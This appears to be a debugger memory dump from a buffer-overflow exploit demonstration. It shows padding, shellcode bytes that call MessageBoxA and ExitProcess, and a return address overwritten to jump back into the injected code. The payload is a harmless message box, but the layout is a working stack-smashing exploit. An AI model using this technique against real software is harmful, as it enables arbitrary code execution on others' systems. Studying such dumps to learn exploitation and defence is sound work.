 0012FF48 58585858
0012FF4C 58585858
0012FF50 58585858
0012FF54 6853DB33
0012FF58 68736966
0012FF5C 6F6F6B68
0012FF60 53C48B6B
0012FF64 B8535050
0012FF68 77D507EA user32.MessageBoxA
0012FF6C B853D0FF
0012FF70 7C81CAFA kernel32.ExitProcess
0012FF74 9090D0FF
0012FF78 6B6F6F6B
0012FF7C 66697368
0012FF80 6B6F6F6B
0012FF84 0012FF48